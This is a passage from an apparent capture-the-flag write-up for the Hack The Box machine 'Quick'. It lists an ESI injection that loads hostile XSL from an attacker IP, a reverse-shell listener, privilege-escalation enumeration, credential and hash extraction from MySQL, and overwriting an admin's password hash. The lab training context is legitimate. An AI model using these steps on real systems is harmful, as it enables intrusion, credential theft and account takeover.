PATH environment variable so that some enumeration commands work correctly.
nvim pwn3d
cat !$
nvim pwn3d.xsl
cp pwn3d.xsl pwn3d.xml
cat pwn3d.xsl | grep pwn3d
php -S 0.0.0.0:80
# or:
python3 -m http.server 80
# http://portal.quick.htb:9001/ticket.php
# <esi:include src="http://10.10.14.13/pwn3d.xml" stylesheet="http://10.10.14.13/pwn3d.xsl">
# </esi:include>

nvim revshell.xsl
cp revshell.xsl revshell.xml
cat revshell.xsl | grep pwn3d
php -S 0.0.0.0:80
# http://portal.quick.htb:9001/ticket.php

nc -nlvp 443
# http://portal.quick.htb:9001/search.php?search=TKT-1123

whoami
hostname
hostname -I
/dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

id
groups
uname -a
lsb_release -a
cat /etc/passwd | grep 'sh$'
find \-perm -4000 2>/dev/null
# ./usr/bin/pkexec

getcap / -r 2>/dev/null
echo $PATH
export PATH=$PATH:/usr/lbin:/usr/local/games:/us....
getcap / -r 2>/dev/null

sudo -l
netstat -nat










I have to try hard to find the information I need to Escalate privileges, but with each enumeration command I find very interesting data. There are three application directories in the default root folder of the web server, and in one of them I find the credentials to access the local database. I try to pivot to one of the system accounts that has a bash shell assigned, reusing a password, but my attack doesn’t work. Unfortunately, I need the password for the compromised account if I want to know if I have special privileges, but I find a new subdomain in the Apache server configuration files. I access the DB with mysql and find the password hashes for the Ticket Portal users (I already have the plaintext password for one of them), which I’m unable to crack on the CrackStation site. In the source code stored in the index.php file, I see the function used to encrypt passwords (crypt), which is why it is impossible to break the hashes. I add the new subdomain to the hosts configuration file to access the web application from the browser without any problems. Although I don’t have the access credentials, I decide to associate the password hash that I already know with the server administrator user (updating the users table), which would allow me to access the dashboard.
crypt() will return a hashed string using the standard Unix DES-based algorithm or alternative algorithms.
cat db.php
cat /etc/passwd | grep 'sh$'

sudo -l
su srvadm

cat /etc/apache2/sites-available/000-default.conf

mysql -udb_adm -p
  show databases;
  use quick;
  show tables;
  describe users;
  select * from users;
  quit;

cat login.php

nvim /etc/hosts
cat /etc/hosts | tail -n 1
ping -c 1 printerv2.quick.htb
# http://printerv2.quick.htb:9001/

mysql -udb_adm -p
  use quick;
  select * from users;
  update users set password = "c6...9d" where email = "srvadm@quick.htb";
  select * from users;
  quit;







